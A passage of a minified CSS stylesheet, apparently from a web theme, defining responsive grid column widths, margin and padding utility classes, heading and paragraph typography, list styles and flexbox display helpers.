16.6667%}.cols-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}@media (min-width:480px){.cols-xs-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xs-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xs-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xs-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xs-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xs-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xs-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xs-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:576px){.cols-sm-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-sm-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-sm-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-sm-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-sm-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-sm-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-sm-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-sm-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:768px){.cols-md-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-md-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-md-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-md-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-md-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-md-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-md-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-md-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:992px){.cols-lg-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-lg-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-lg-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-lg-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-lg-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-lg-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-lg-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-lg-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:1200px){.cols-xl-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xl-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xl-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xl-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xl-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xl-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xl-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xl-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}.cols-xl-9>*{max-width:11.1111%;-webkit-box-flex:0;-ms-flex:0 0 11.1111%;flex:0 0 11.1111%}.cols-xl-10>*{max-width:10%;-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%}.cols-xl-11>*{max-width:9.0909%;-webkit-box-flex:0;-ms-flex:0 0 9.0909%;flex:0 0 9.0909%}.cols-xl-12>*{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}}.col-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width:480px){.col-xs-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xs-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xs-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xs-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xs-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:576px){.col-sm-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-sm-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-sm-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-sm-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-sm-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:768px){.col-md-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-md-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-md-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-md-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-md-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-md-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-md-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-md-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-md-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:992px){.col-lg-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-lg-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-lg-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-lg-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-lg-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xl-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xl-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-xl-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xl-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xl-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xl-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xl-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xl-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xl-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xl-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xl-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-5col{position:relative;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;padding-right:10px;padding-left:10px}.col-xl-5col2{position:relative;-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding-right:10px;padding-left:10px}.col-xl-5col3{position:relative;-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding-right:10px;padding-left:10px}.col-xl-5col4{position:relative;-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;padding-right:10px;padding-left:10px}}@media (min-width:1600px){.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%;max-width:83.3333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}@media (min-width:576px){.order-sm-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:768px){.order-md-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:992px){.order-lg-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}.grid{margin:-1rem}.grid .banner,.grid .category,.grid .category>a,.grid figure,.grid .banner img,.grid .category img{height:100%}.grid img{-o-object-fit:cover;object-fit:cover}.grid .grid-item{padding:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.grid.gutter-sm{margin:-.5rem}.grid.gutter-sm .grid-item{padding:.5rem}.grid.gutter-no{margin:0}.grid.gutter-no .grid-item{padding:0}.grid::after{content:"";display:block;clear:both}.grid.grid-float{display:block!important}.grid.grid-float .grid-item{float:left}.mt-0{margin-top:0rem!important}.mb-0{margin-bottom:0rem!important}.pt-0{padding-top:0rem!important}.pb-0{padding-bottom:0rem!important}.mt-1{margin-top:0.5rem!important}.mb-1{margin-bottom:0.5rem!important}.pt-1{padding-top:0.5rem!important}.pb-1{padding-bottom:0.5rem!important}.mt-2{margin-top:1rem!important}.mb-2{margin-bottom:1rem!important}.pt-2{padding-top:1rem!important}.pb-2{padding-bottom:1rem!important}.mt-3{margin-top:1.5rem!important}.mb-3{margin-bottom:1.5rem!important}.pt-3{padding-top:1.5rem!important}.pb-3{padding-bottom:1.5rem!important}.mt-4{margin-top:2rem!important}.mb-4{margin-bottom:2rem!important}.pt-4{padding-top:2rem!important}.pb-4{padding-bottom:2rem!important}.mt-5{margin-top:2.5rem!important}.mb-5{margin-bottom:2.5rem!important}.pt-5{padding-top:2.5rem!important}.pb-5{padding-bottom:2.5rem!important}.mt-6{margin-top:3rem!important}.mb-6{margin-bottom:3rem!important}.pt-6{padding-top:3rem!important}.pb-6{padding-bottom:3rem!important}.mt-7{margin-top:3.5rem!important}.mb-7{margin-bottom:3.5rem!important}.pt-7{padding-top:3.5rem!important}.pb-7{padding-bottom:3.5rem!important}.mt-8{margin-top:4rem!important}.mb-8{margin-bottom:4rem!important}.pt-8{padding-top:4rem!important}.pb-8{padding-bottom:4rem!important}.mt-9{margin-top:4.5rem!important}.mb-9{margin-bottom:4.5rem!important}.pt-9{padding-top:4.5rem!important}.pb-9{padding-bottom:4.5rem!important}.mt-10{margin-top:5rem!important}.mb-10{margin-bottom:5rem!important}.pt-10{padding-top:5rem!important}.pb-10{padding-bottom:5rem!important}.ml-0{margin-left:0rem!important}.mr-0{margin-right:0rem!important}.pl-0{padding-left:0rem!important}.pr-0{padding-right:0rem!important}.ml-1{margin-left:0.5rem!important}.mr-1{margin-right:0.5rem!important}.pl-1{padding-left:0.5rem!important}.pr-1{padding-right:0.5rem!important}.ml-2{margin-left:1rem!important}.mr-2{margin-right:1rem!important}.pl-2{padding-left:1rem!important}.pr-2{padding-right:1rem!important}.ml-3{margin-left:1.5rem!important}.mr-3{margin-right:1.5rem!important}.pl-3{padding-left:1.5rem!important}.pr-3{padding-right:1.5rem!important}.ml-4{margin-left:2rem!important}.mr-4{margin-right:2rem!important}.pl-4{padding-left:2rem!important}.pr-4{padding-right:2rem!important}.ml-5{margin-left:2.5rem!important}.mr-5{margin-right:2.5rem!important}.pl-5{padding-left:2.5rem!important}.pr-5{padding-right:2.5rem!important}.ml-6{margin-left:3rem!important}.mr-6{margin-right:3rem!important}.pl-6{padding-left:3rem!important}.pr-6{padding-right:3rem!important}.ml-7{margin-left:3.5rem!important}.mr-7{margin-right:3.5rem!important}.pl-7{padding-left:3.5rem!important}.pr-7{padding-right:3.5rem!important}.ml-8{margin-left:4rem!important}.mr-8{margin-right:4rem!important}.pl-8{padding-left:4rem!important}.pr-8{padding-right:4rem!important}.ml-9{margin-left:4.5rem!important}.mr-9{margin-right:4.5rem!important}.pl-9{padding-left:4.5rem!important}.pr-9{padding-right:4.5rem!important}.ml-10{margin-left:5rem!important}.mr-10{margin-right:5rem!important}.pl-10{padding-left:5rem!important}.pr-10{padding-right:5rem!important}.ml-auto{margin-left:auto!important}.mr-auto{margin-right:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}@media (min-width:576px){.mt-sm-0{margin-top:0rem!important}.mt-sm-1{margin-top:0.5rem!important}.mt-sm-2{margin-top:1rem!important}.mt-sm-3{margin-top:1.5rem!important}.mt-sm-4{margin-top:2rem!important}.mt-sm-5{margin-top:2.5rem!important}.mt-sm-6{margin-top:3rem!important}.mt-sm-7{margin-top:3.5rem!important}.mt-sm-8{margin-top:4rem!important}.mt-sm-9{margin-top:4.5rem!important}.mt-sm-10{margin-top:5rem!important}.mb-sm-0{margin-bottom:0rem!important}.mb-sm-1{margin-bottom:0.5rem!important}.mb-sm-2{margin-bottom:1rem!important}.mb-sm-3{margin-bottom:1.5rem!important}.mb-sm-4{margin-bottom:2rem!important}.mb-sm-5{margin-bottom:2.5rem!important}.mb-sm-6{margin-bottom:3rem!important}.mb-sm-7{margin-bottom:3.5rem!important}.mb-sm-8{margin-bottom:4rem!important}.mb-sm-9{margin-bottom:4.5rem!important}.mb-sm-10{margin-bottom:5rem!important}.pt-sm-0{padding-top:0rem!important}.pt-sm-1{padding-top:0.5rem!important}.pt-sm-2{padding-top:1rem!important}.pt-sm-3{padding-top:1.5rem!important}.pt-sm-4{padding-top:2rem!important}.pt-sm-5{padding-top:2.5rem!important}.pt-sm-6{padding-top:3rem!important}.pt-sm-7{padding-top:3.5rem!important}.pt-sm-8{padding-top:4rem!important}.pt-sm-9{padding-top:4.5rem!important}.pt-sm-10{padding-top:5rem!important}.pb-sm-0{padding-bottom:0rem!important}.pb-sm-1{padding-bottom:0.5rem!important}.pb-sm-2{padding-bottom:1rem!important}.pb-sm-3{padding-bottom:1.5rem!important}.pb-sm-4{padding-bottom:2rem!important}.pb-sm-5{padding-bottom:2.5rem!important}.pb-sm-6{padding-bottom:3rem!important}.pb-sm-7{padding-bottom:3.5rem!important}.pb-sm-8{padding-bottom:4rem!important}.pb-sm-9{padding-bottom:4.5rem!important}.pb-sm-10{padding-bottom:5rem!important}}@media (min-width:768px){.mt-md-0{margin-top:0rem!important}.mt-md-1{margin-top:0.5rem!important}.mt-md-2{margin-top:1rem!important}.mt-md-3{margin-top:1.5rem!important}.mt-md-4{margin-top:2rem!important}.mt-md-5{margin-top:2.5rem!important}.mt-md-6{margin-top:3rem!important}.mt-md-7{margin-top:3.5rem!important}.mt-md-8{margin-top:4rem!important}.mt-md-9{margin-top:4.5rem!important}.mt-md-10{margin-top:5rem!important}.mb-md-0{margin-bottom:0rem!important}.mb-md-1{margin-bottom:0.5rem!important}.mb-md-2{margin-bottom:1rem!important}.mb-md-3{margin-bottom:1.5rem!important}.mb-md-4{margin-bottom:2rem!important}.mb-md-5{margin-bottom:2.5rem!important}.mb-md-6{margin-bottom:3rem!important}.mb-md-7{margin-bottom:3.5rem!important}.mb-md-8{margin-bottom:4rem!important}.mb-md-9{margin-bottom:4.5rem!important}.mb-md-10{margin-bottom:5rem!important}.pt-md-0{padding-top:0rem!important}.pt-md-1{padding-top:0.5rem!important}.pt-md-2{padding-top:1rem!important}.pt-md-3{padding-top:1.5rem!important}.pt-md-4{padding-top:2rem!important}.pt-md-5{padding-top:2.5rem!important}.pt-md-6{padding-top:3rem!important}.pt-md-7{padding-top:3.5rem!important}.pt-md-8{padding-top:4rem!important}.pt-md-9{padding-top:4.5rem!important}.pt-md-10{padding-top:5rem!important}.pb-md-0{padding-bottom:0rem!important}.pb-md-1{padding-bottom:0.5rem!important}.pb-md-2{padding-bottom:1rem!important}.pb-md-3{padding-bottom:1.5rem!important}.pb-md-4{padding-bottom:2rem!important}.pb-md-5{padding-bottom:2.5rem!important}.pb-md-6{padding-bottom:3rem!important}.pb-md-7{padding-bottom:3.5rem!important}.pb-md-8{padding-bottom:4rem!important}.pb-md-9{padding-bottom:4.5rem!important}.pb-md-10{padding-bottom:5rem!important}}@media (min-width:992px){.mt-lg-0{margin-top:0rem!important}.mt-lg-1{margin-top:0.5rem!important}.mt-lg-2{margin-top:1rem!important}.mt-lg-3{margin-top:1.5rem!important}.mt-lg-4{margin-top:2rem!important}.mt-lg-5{margin-top:2.5rem!important}.mt-lg-6{margin-top:3rem!important}.mt-lg-7{margin-top:3.5rem!important}.mt-lg-8{margin-top:4rem!important}.mt-lg-9{margin-top:4.5rem!important}.mt-lg-10{margin-top:5rem!important}.mb-lg-0{margin-bottom:0rem!important}.mb-lg-1{margin-bottom:0.5rem!important}.mb-lg-2{margin-bottom:1rem!important}.mb-lg-3{margin-bottom:1.5rem!important}.mb-lg-4{margin-bottom:2rem!important}.mb-lg-5{margin-bottom:2.5rem!important}.mb-lg-6{margin-bottom:3rem!important}.mb-lg-7{margin-bottom:3.5rem!important}.mb-lg-8{margin-bottom:4rem!important}.mb-lg-9{margin-bottom:4.5rem!important}.mb-lg-10{margin-bottom:5rem!important}.pt-lg-0{padding-top:0rem!important}.pt-lg-1{padding-top:0.5rem!important}.pt-lg-2{padding-top:1rem!important}.pt-lg-3{padding-top:1.5rem!important}.pt-lg-4{padding-top:2rem!important}.pt-lg-5{padding-top:2.5rem!important}.pt-lg-6{padding-top:3rem!important}.pt-lg-7{padding-top:3.5rem!important}.pt-lg-8{padding-top:4rem!important}.pt-lg-9{padding-top:4.5rem!important}.pt-lg-10{padding-top:5rem!important}.pb-lg-0{padding-bottom:0rem!important}.pb-lg-1{padding-bottom:0.5rem!important}.pb-lg-2{padding-bottom:1rem!important}.pb-lg-3{padding-bottom:1.5rem!important}.pb-lg-4{padding-bottom:2rem!important}.pb-lg-5{padding-bottom:2.5rem!important}.pb-lg-6{padding-bottom:3rem!important}.pb-lg-7{padding-bottom:3.5rem!important}.pb-lg-8{padding-bottom:4rem!important}.pb-lg-9{padding-bottom:4.5rem!important}.pb-lg-10{padding-bottom:5rem!important}.ml-lg-0{margin-left:0rem!important}.mr-lg-0{margin-right:0rem!important}.pl-lg-0{padding-left:0rem!important}.pr-lg-0{padding-right:0rem!important}.ml-lg-1{margin-left:0.5rem!important}.mr-lg-1{margin-right:0.5rem!important}.pl-lg-1{padding-left:0.5rem!important}.pr-lg-1{padding-right:0.5rem!important}.ml-lg-2{margin-left:1rem!important}.mr-lg-2{margin-right:1rem!important}.pl-lg-2{padding-left:1rem!important}.pr-lg-2{padding-right:1rem!important}.ml-lg-3{margin-left:1.5rem!important}.mr-lg-3{margin-right:1.5rem!important}.pl-lg-3{padding-left:1.5rem!important}.pr-lg-3{padding-right:1.5rem!important}.ml-lg-4{margin-left:2rem!important}.mr-lg-4{margin-right:2rem!important}.pl-lg-4{padding-left:2rem!important}.pr-lg-4{padding-right:2rem!important}.ml-lg-5{margin-left:2.5rem!important}.mr-lg-5{margin-right:2.5rem!important}.pl-lg-5{padding-left:2.5rem!important}.pr-lg-5{padding-right:2.5rem!important}.ml-lg-6{margin-left:3rem!important}.mr-lg-6{margin-right:3rem!important}.pl-lg-6{padding-left:3rem!important}.pr-lg-6{padding-right:3rem!important}.ml-lg-7{margin-left:3.5rem!important}.mr-lg-7{margin-right:3.5rem!important}.pl-lg-7{padding-left:3.5rem!important}.pr-lg-7{padding-right:3.5rem!important}.ml-lg-8{margin-left:4rem!important}.mr-lg-8{margin-right:4rem!important}.pl-lg-8{padding-left:4rem!important}.pr-lg-8{padding-right:4rem!important}.ml-lg-9{margin-left:4.5rem!important}.mr-lg-9{margin-right:4.5rem!important}.pl-lg-9{padding-left:4.5rem!important}.pr-lg-9{padding-right:4.5rem!important}.ml-lg-10{margin-left:5rem!important}.mr-lg-10{margin-right:5rem!important}.pl-lg-10{padding-left:5rem!important}.pr-lg-10{padding-right:5rem!important}}@media (min-width:1200px){.mt-xl-0{margin-top:0rem!important}.mt-xl-1{margin-top:0.5rem!important}.mt-xl-2{margin-top:1rem!important}.mt-xl-3{margin-top:1.5rem!important}.mt-xl-4{margin-top:2rem!important}.mt-xl-5{margin-top:2.5rem!important}.mt-xl-6{margin-top:3rem!important}.mt-xl-7{margin-top:3.5rem!important}.mt-xl-8{margin-top:4rem!important}.mt-xl-9{margin-top:4.5rem!important}.mt-xl-10{margin-top:5rem!important}.mb-xl-0{margin-bottom:0rem!important}.mb-xl-1{margin-bottom:0.5rem!important}.mb-xl-2{margin-bottom:1rem!important}.mb-xl-3{margin-bottom:1.5rem!important}.mb-xl-4{margin-bottom:2rem!important}.mb-xl-5{margin-bottom:2.5rem!important}.mb-xl-6{margin-bottom:3rem!important}.mb-xl-7{margin-bottom:3.5rem!important}.mb-xl-8{margin-bottom:4rem!important}.mb-xl-9{margin-bottom:4.5rem!important}.mb-xl-10{margin-bottom:5rem!important}}@media (min-width:992px){.ml-lg-auto{margin-left:auto!important}.mr-lg-auto{margin-right:auto!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:768px){.ml-md-auto{margin-left:auto!important}.mr-md-auto{margin-right:auto!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}}h1,h2,h3,h4,h5,h6,p{font-weight:400;margin:0 0 2rem}h1,h2,h3,h4,h5,h6{font-family:Poppins,sans-serif;font-weight:500;line-height:1;color:#333;letter-spacing:0}h1{font-size:2rem}h2{font-size:2rem}h3{font-size:2rem}h4{font-size:1.5rem}h5{font-size:1.5rem}h6{font-size:1.5rem}p{font-size:1.4rem;line-height:1.86;text-align:justify}.typo-grid{margin-bottom:4.7rem}blockquote{margin:0}.list-style-none{list-style:none}.list-type-check li{position:relative;padding-left:2rem;line-height:2}.list-type-check li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:600;font-size:1.3rem}.list-circle li{padding-left:1rem;margin-bottom:1rem}.list-circle i{margin-right:1.2rem;width:4rem;height:4rem;border:1px solid #e1e1e1;border-radius:50%;text-align:center;line-height:3.8rem;font-size:1.1rem}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-normal{text-transform:none!important}.d-none{display:none!important}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!